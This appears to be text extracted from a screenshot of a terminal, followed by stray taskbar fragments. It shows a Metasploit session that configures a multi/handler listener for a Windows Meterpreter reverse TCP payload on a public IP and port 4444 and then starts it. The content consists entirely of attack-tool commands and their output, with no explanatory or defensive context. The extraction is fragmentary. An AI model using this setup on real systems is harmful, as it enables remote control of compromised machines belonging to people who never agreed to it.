 ubuntu@ip-10-0-1-158: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 74.234.26.89
LHOST => 74.234.26.89
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 74.234.26.89:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
6
Y
R
K
R
W
99+
O
ENG
IN
10:45
24-07-2025